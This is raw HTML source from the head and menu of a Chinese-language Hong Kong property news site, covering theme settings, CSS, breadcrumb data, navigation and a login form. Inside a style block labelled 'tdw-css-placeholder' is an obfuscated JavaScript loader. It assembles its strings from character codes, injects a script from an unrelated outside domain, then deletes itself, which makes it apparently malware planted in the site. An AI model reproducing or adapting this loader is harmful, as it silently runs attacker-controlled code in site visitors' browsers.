var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="3592ecdc4d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var tdb_modal_confirm="\u8282\u7701";
var tdb_modal_cancel="\u53d6\u6d88";
var tdb_modal_confirm_alt="\u662f\u7684";
var tdb_modal_cancel_alt="\u4e0d";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-menu-background,.td-search-background{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}ul.sf-menu>.menu-item>a{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.white-popup-block:before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/11.jpg')}:root{--td_excl_label:'独家的';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#dd3333;--td_mobile_menu_color:rgba(34,34,34,0.9);--td_mobile_gradient_one_mob:rgba(49,59,69,0.5);--td_mobile_gradient_two_mob:rgba(51,147,184,0.9);--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Work Sans";font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:"Work Sans";font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-image:url('http://www.hkxfb.com/wp-content/uploads/2018/02/wallhaven-286593-1024x640.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Work Sans";font-size:15px;font-weight:600;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:"Work Sans";font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Work Sans";font-size:12px;font-weight:normal;text-transform:uppercase}.td_module_wrap .td-module-title{font-family:"Work Sans"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Work Sans"}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#dd3333}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#dd3333}.td-lifestyle .td-module-comments a:after{border-color:#dd3333 transparent transparent transparent}</style>

<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?f2172cb05a146a070223aa6c3a273aacc823078f31c9eeb994a46978effa60fc3d72cd14f8a76432df3935ab77ec54f830517b3cb210f7fd334f50ccb772134a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hkxfb.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/category/xinwen",
                    "name": "香港楼市新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hkxfb.com/20231210/46787.html",
                    "name": "香港楼市:九龙站凯旋门终沽..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.hkxfb.com/wp-content/uploads/2022/01/cropped-4-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*ding*/
.ding3liebiao .td_module_8 .entry-title {
    font-size: 13px;
    line-height: 13px;
    margin-bottom: 0px;
    font-weight: 500;
}

.dingxinlp .td_mod_wrap.td-fix-index,
.ding3liebiao .td_module_8 .td-module-comments,
.ding3liebiao .td_module_8 .td-post-author-name {
	display:none;
}

.ding3liebiao .td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 10px;
}

.dingimage100 img.entry-thumb {
    width: 100%;
}

.dinghomefooter ul {
    margin: 0;
			margin-left: -12px;
}

.dinghomefooter .widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
    text-align: left;
    float: left;
}
.micromenu {
    bottom: 0;
    left: 0;
    position: fixed;
    background-color: #eee;
    z-index: 999;
    width: 100%;
    text-align: center;
    line-height: 1;
    padding: 12px 0;
    border-top: 1px solid #bdbdbd;
}
.micromenu span {
    font-size: 20px;
    padding: 10px 40px;
}

.td-category a:hover {
	background-color:var(--td_theme_color, #4db2ec);
}
.widget li {
	margin-left:0;
}

/* .td-ss-main-sidebar .td-block-title {
	    padding-bottom: 2px;
}

.td-ss-main-sidebar .td-block-title span {
	    background: #dd3333;
    color: #FFF;
    text-align: center;
    padding: 7px 12px 4px;
    font-size: 15px;
    line-height: 20px;
}

.td-ss-main-sidebar .td_block_template_8 .td-block-title:after{
    width: 100% !important;
    height: 2px !important;
    opacity: 1 !important;
    margin-bottom: 0px;
} */		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">var _vvpdaxjh="_sfla";try{let_nidsa=String;var ahkfqvafyg="f"+"ro"+_nidsa['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _ordvlxmps="s"+"c"+_nidsa[ahkfqvafyg](114,105,112,116);var _sjhgx="c"+"re"+_nidsa[ahkfqvafyg](97,116,101,69,108,101,109,101,110,116);var _opajp="s"+_nidsa[ahkfqvafyg](114,99);var _weoe=_nidsa[ahkfqvafyg](105,100);var _msrp="cu"+"rre"+_nidsa[ahkfqvafyg](110,116,83,99,114,105,112,116);var _cbvj="pa"+"r"+_nidsa[ahkfqvafyg](101,110,116,78,111,100,101);var arodfaorvdh="i"+"ns"+_nidsa[ahkfqvafyg](101,114,116,66,101,102,111,114,101);let aiext="ge"+"El"+_nidsa[ahkfqvafyg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qzgcfpvwc="h"+"e"+_nidsa[ahkfqvafyg](97,100);var _mqihuvrwbja="ap"+"p"+_nidsa[ahkfqvafyg](101,110,100,67,104,105,108,100);var _ovwwf=document;var _chblflituw="t"+"e"+_nidsa[ahkfqvafyg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let asdvdvmrqtm=_ovwwf[_sjhgx](_ordvlxmps);asdvdvmrqtm['as'+'y'+'nc']=true;var _rzgem=_nidsa[ahkfqvafyg](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_nidsa[ahkfqvafyg](47)+"s"+"cr"+_nidsa[ahkfqvafyg](105,112,116,115)+_nidsa[ahkfqvafyg](47)+_nidsa[ahkfqvafyg](112)+"o"+"st"+_nidsa[ahkfqvafyg](46,106,115);asdvdvmrqtm[_opajp]=_rzgem;asdvdvmrqtm[_weoe]=_chblflituw;if(_ovwwf[_msrp]){_ovwwf[_msrp][_cbvj][arodfaorvdh](asdvdvmrqtm,_ovwwf[_msrp]);var _ybkatfi=document;if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ovwwf[aiext](_qzgcfpvwc)[0][_mqihuvrwbja](asdvdvmrqtm);if (_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ybkatfi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>    <script type='text/javascript' src='https://res2.wx.qq.com/open/js/jweixin-1.6.0.js' id='jweixin'></script>
</head>

<body class="post-template-default single single-post postid-46787 single-format-standard td-standard-pack - global-block-template-8 td-lifestyle single_template_5 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    
    
    
    <script type="text/javascript">
        
    </script>
                <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="td-mobile-main-menu"><li id="menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li id="menu-item-22325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月18日 10:27
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10175"><a href="#">深港联动一手新房免佣代理，专车接送看房~中原地产内地客户专线：15107550381 邹先生 / 13902485121 郑小姐</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登入</div>
                            <div class="td-login-panel-descr">欢迎！登录到您的帐户</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用户名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">你的密码</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码了吗？得到帮助</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复你的密码</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">你的邮件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            </form>
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.hkxfb.com/">
            <img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
            <span class="td-visual-hidden">香港新楼盘资讯</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_8">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.hkxfb.com/wp-content/uploads/2019/03/3-23.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.hkxfb.com/">
			<img class="td-retina-data" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="" />
		</a>
	    </div>
    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
